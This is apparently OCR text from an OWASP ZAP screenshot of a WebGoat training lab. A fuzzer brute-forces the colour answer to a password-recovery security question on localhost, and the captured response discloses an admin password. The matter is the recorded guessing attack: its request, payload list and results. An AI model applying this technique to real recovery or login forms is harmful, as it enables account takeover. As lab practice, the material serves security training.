 Untitled Session - 20200505-102829 - OWASP ZAP 2.9.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Request Break
Response
Method Header: Text Body: Text
Header: Text Body: Text
Contexts
Default Context
Sites
https://www.yo
https://www.ld
https://www.go
https://howsec
https://trackin
https://shavar
https://googlea
https://adservice
https://adservi
https://apis.go
https://ogs.go
https://www.go
https://www.gs
https://www.go
http://www.goo
https://conten
Accept: */*
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 39
Origin: http://localhost:8080
Connection: keep-alive
Referer: http://localhost:8080/WebGoat/start.mvc
Cookie: JSESSIONID=19C164E43A7475EED2F494D9E91F6F7E
hidden_user=Jane&tan2=4894&Submit=Submit
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 1226
Date: Tue, 05 May 2020 04:32:50 GMT
<div id="message" class="info"></div>
<div id="lessonContent"><form accept-charset='UNKNOWN' method='POST' name='form' action=
'#attack/372049154/500' enctype=''><h1>Webgoat Password Recovery </h1><table align='center'
cellspacing='0' width='90%' border='0' cellpadding='2'><tr><th colspan='2' align='left'>For security
reasons, please change your password immediately.</th></tr><tr><td align='left'><br><b>Results:</b>
</td></tr><tr><td>Username: admin</td></tr><tr><td>Color: green</td></tr><tr><td>Password:
2275$starBo0rn3</td></tr></table></form></div>
History Search Alerts Output Fuzzer
New Fuzzer Progress: 2: HTTP - http://localho..049154&menu=500 100% Current fuzzers: 0
Messages Sent: 240 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
159 Fuzzed 200 OK 9 ms 149 bytes 1,226 bytes greenyellow
162 Fuzzed 200 OK 9 ms 149 bytes 1,226 bytes Reflected green
161 Fuzzed 200 OK 11 ms 149 bytes 1,226 bytes lawngreen
160 Fuzzed 200 OK 11 ms 149 bytes 1,226 bytes chartreuse
158 Fuzzed 200 OK 9 ms 149 bytes 1,226 bytes yellowgreen
18 Fuzzed 200 OK 6 ms 149 bytes 1,287 bytes YellowGreen
21 Fuzzed 200 OK 12 ms 149 bytes 1,287 bytes LawnGreen
29 Fuzzed 200 OK 9 ms 149 bytes 1,287 bytes MediumTurquoise
65 Fuzzed 200 OK 11 ms 149 bytes 1,287 bytes Peru
Alerts 0 4 8 6 Primary Proxy: localhost:7778 Current Scans 0 0 0 0 0 0 0 0
ENG 11:40 AM